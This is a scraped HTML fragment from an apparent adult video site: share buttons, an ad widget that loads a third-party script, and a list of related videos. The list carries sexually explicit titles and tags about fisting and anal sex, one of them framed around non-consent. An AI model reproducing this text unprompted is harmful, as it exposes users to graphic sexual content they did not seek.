			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/&amp;title=anal loving french girl gets fisted&amp;summary=anal loving french girl gets fisted&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=anal loving french girl gets fisted&url=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/&title=anal loving french girl gets fisted"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#1f206c6a7d757a7c6b22397e726f247d707b6622776b6b6f6c2530306769727069767a6c317c70723079766c6b767178307e717e733273706976717832796d7a717c773278766d7332787a6b6c3279766c6b7a7b30"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="50351" class="loop-video thumb-block post-50351 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-ass-fuck tag-femdom tag-femdom-fist-guy tag-femdom-fisting tag-femdom-pegging tag-femdom-strapon tag-fisting tag-girl-fucks-guy tag-pegging tag-pegging-his-ass tag-rough tag-strap-on tag-strapon-guy tag-truutruu tag-two-cumshots post_format-post-format-video actors-kate-truu">
	<a href="https://xvmovies.com/fisting/awsome-domina-kate-truu-comes-her-husband-totwo-cumshot-by-strapon-and-fist/" title="Awsome Domina Kate Truu Comes her Husband toTwo Cumshot by Strapon and Fist">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)1.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)2.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)3.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)4.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)5.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)6.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)7.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)8.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)9.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)10.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)11.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)12.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)13.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)14.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)15.jpg,https://di.phncdn.com/videos/201508/30/56337361/original/(m=eafTGgaaaa)(mh=EEGXcToLw9Fgz1ZL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/awsome-domina-kate-truu-comes-her-husband-totwo-cumshot-by-strapon-and-fist.jpg" alt="Awsome Domina Kate Truu Comes her Husband toTwo Cumshot by Strapon and Fist"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Awsome Domina Kate Truu Comes her Husband toTwo Cumshot by Strapon and Fist</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="56079" class="loop-video thumb-block post-56079 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-celeb tag-double-anal-fisting tag-fisting-extreme post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/double-anal-fisting-hkj/" title="Double anal fisting HKJ">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)1.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)2.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)3.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)4.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)5.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)6.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)7.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)8.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)9.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)10.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)11.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)12.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)13.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)14.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)15.jpg,https://ci.phncdn.com/videos/202002/29/288618102/original/(m=eafTGgaaaa)(mh=JLv-XPxkTtfR4o7D)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/double-anal-fisting-hkj.jpg" alt="Double anal fisting HKJ"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Double anal fisting HKJ</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="163767" class="loop-video thumb-block post-163767 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-7/" title="fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/fisting.jpg" alt="fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="61676" class="loop-video thumb-block post-61676 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-dildo tag-fisting tag-homemade tag-hot tag-masturbation tag-milf tag-video post_format-post-format-video actors-cherry-kiss actors-kinky actors-kiss">
	<a href="https://xvmovies.com/fisting/doegirls-cherry-kiss-kinky-serbian-milf-hot-fisting-and-dildo-masturbation-in-homemade-video/" title="DoeGirls &#8211; Cherry Kiss Kinky Serbian MILF Hot Fisting And Dildo Masturbation In Homemade Video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/doegirls-cherry-kiss-kinky-serbian-milf-hot-fisting-and-dildo-masturbation-in-homemade-video.jpg" alt="DoeGirls &#8211; Cherry Kiss Kinky Serbian MILF Hot Fisting And Dildo Masturbation In Homemade Video"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>DoeGirls &#8211; Cherry Kiss Kinky Serbian MILF Hot Fisting And Dildo Masturbation In Homemade Video</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="78327" class="loop-video thumb-block post-78327 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-anal tag-double-anal tag-fisting tag-pussy-juice tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/anal-fisting-5/" title="Anal fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.1.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.2.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.3.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.4.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.5.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.6.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.7.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.8.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.9.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.10.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.11.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.12.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.13.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.14.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.15.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/05/15/11679532.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/anal-fisting.jpg" alt="Anal fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Anal fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="56796" class="loop-video thumb-block post-56796 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-bed tag-big-boobs tag-big-breasts tag-big-tits tag-black-hair tag-cam-girl tag-cam-porn tag-dildo tag-ebony tag-erotic tag-fingering tag-fisting tag-girl tag-horny tag-hot tag-live-sex tag-long-hair tag-masturbation tag-moaning tag-naked tag-natural-tits tag-pussy tag-room tag-sextoy tag-sexy tag-shaved tag-slutty tag-solo tag-sologirl tag-suck tag-tattoo tag-toy post_format-post-format-video actors-sasha-kery">
	<a href="https://xvmovies.com/fisting/ebony-likes-fist-and-dildo/" title="Ebony Likes Fist And Dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7214/71626da83f47289d007083d93251e88b.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7215/dbc3c2032a552baf861722ecfacf86a1.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7218/e9c3fe362275954348787734aa8f2f63.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7214/334f196dd71c435ef3e04aefb60be48f.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7219/33e13b28d803041c890bfedf653596d7.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721a/6be28e1717e6ac87d43a7835b3f64ae1.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7210/f39c4273e93f49b61ef8bd0ba9363628.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7219/fa2d039f3db9906bbeec6d52c3800589.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7212/6a8c9d78c6d272853ddfc27aee142aba.jpg,//galleryn3.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7212/56c65f7edd8b59e7ddbae0b0c056af91.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/ebony-likes-fist-and-dildo.jpg" alt="Ebony Likes Fist And Dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 202</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:39%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>39%</span></div>		<header class="entry-header">
			<span>Ebony Likes Fist And Dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="121392" class="loop-video thumb-block post-121392 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-asian tag-big-tits tag-brunette tag-censored tag-creampie-nakadashi tag-dildos-toys tag-facial tag-fetish tag-fisting tag-hd tag-japanese tag-stockings-pansuto tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/bgn-060-%e7%b5%b6%e5%af%be%e7%9a%84%e7%be%8e%e5%b0%91%e5%a5%b3%e3%82%92%e7%99%ba%e6%8e%98%ef%bc%81%e5%b0%82%e5%b1%9et%e3%82%99%e3%83%92%e3%82%99%e3%83%a5%e3%83%bc%ef%bc%81-%e5%a4%a9%e4%b8%8b%e7%84%a1/" title="Bgn-060 絶対的美少女を発掘！専属t゙ビュー！ 天下無双のh乳 渚このみ">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523847/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/bgn-060-e7b5b6e5afbee79a84e7be8ee5b091e5a5b3e38292e799bae68e98efbc81e5b082e5b19ete38299e38392e38299e383a5e383bcefbc81-e5a4a9e4b88be784a1.jpg" alt="Bgn-060 絶対的美少女を発掘！専属t゙ビュー！ 天下無双のh乳 渚このみ"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:17:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Bgn-060 絶対的美少女を発掘！専属t゙ビュー！ 天下無双のh乳 渚このみ</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="60014" class="loop-video thumb-block post-60014 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/his-fist-makes-me-cum/" title="His fist makes me cum.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)1.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)2.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)3.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)4.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)5.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)6.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)7.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)8.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)9.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)10.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)11.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)12.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)13.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)14.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)15.jpg,https://ci.phncdn.com/videos/201912/09/267304572/original/(m=eafTGgaaaa)(mh=-mUxdsN6p2rHCycT)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/his-fist-makes-me-cum.jpg" alt="His fist makes me cum."></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>His fist makes me cum.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="72411" class="loop-video thumb-block post-72411 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-dildo tag-fucked tag-giant tag-giant-dildo tag-hole tag-hot tag-loose tag-squirts tag-wife tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/hot-wife-fisted-and-fucked-with-a-giant-dildo-in-her-loose-ass-hole-till-she-squirts/" title="Hot wife fisted and fucked with a giant dildo in her loose ass hole till she squirts">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/hot-wife-fisted-and-fucked-with-a-giant-dildo-in-her-loose-ass-hole-till-she-squirts.jpg" alt="Hot wife fisted and fucked with a giant dildo in her loose ass hole till she squirts"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Hot wife fisted and fucked with a giant dildo in her loose ass hole till she squirts</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="78592" class="loop-video thumb-block post-78592 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-deep tag-deep-anal tag-deep-anal-fisting tag-extreme tag-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/extreme-deep-anal-fisting/" title="Extreme deep anal fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/extreme-deep-anal-fisting.jpg" alt="Extreme deep anal fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:64%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>64%</span></div>		<header class="entry-header">
			<span>Extreme deep anal fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="41689" class="loop-video thumb-block post-41689 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-black tag-fisting tag-hardcore tag-squirt post_format-post-format-video actors-daisy-ducati actors-tommy-pistol">
	<a href="https://xvmovies.com/fisting/aaaarrrggghh-please-stop-it/" title="AAAARRRGGGHH   PLEASE  STOP  IT!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)1.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)2.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)3.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)4.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)5.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)6.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)7.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)8.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)9.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)10.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)11.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)12.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)13.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)14.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)15.jpg,https://ci.phncdn.com/videos/201810/06/186305671/original/(m=eafTGgaaaa)(mh=rZni3MINbrs1FvIL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/aaaarrrggghh-please-stop-it.jpg" alt="AAAARRRGGGHH   PLEASE  STOP  IT!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>AAAARRRGGGHH   PLEASE  STOP  IT!!!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="163763" class="loop-video thumb-block post-163763 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fucks tag-sucks post_format-post-format-video actors-leonie">
	<a href="https://xvmovies.com/fisting/spermastudio-p2-leonie-fisted-fucks-a-sucks-lots-of-st/" title="Spermastudio: P2 &#8211; Leonie fisted &#8211; fucks a. sucks lots of st">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/spermastudio-p2-leonie-fisted-fucks-a-sucks-lots-of-st.jpg" alt="Spermastudio: P2 &#8211; Leonie fisted &#8211; fucks a. sucks lots of st"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Spermastudio: P2 &#8211; Leonie fisted &#8211; fucks a. sucks lots of st</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="172401" class="loop-video thumb-block post-172401 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-full tag-sex tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fist4k-torn-anzhelica-enjoys-unplanned-sex-with-her-bf-full-of-fisting/" title="FIST4K. Torn Anzhelica enjoys unplanned sex with her BF full of fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/fist4k-torn-anzhelica-enjoys-unplanned-sex-with-her-bf-full-of-fisting.jpg" alt="FIST4K. Torn Anzhelica enjoys unplanned sex with her BF full of fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>FIST4K. Torn Anzhelica enjoys unplanned sex with her BF full of fisting</span>
		</header>
	</a>
</article>
          
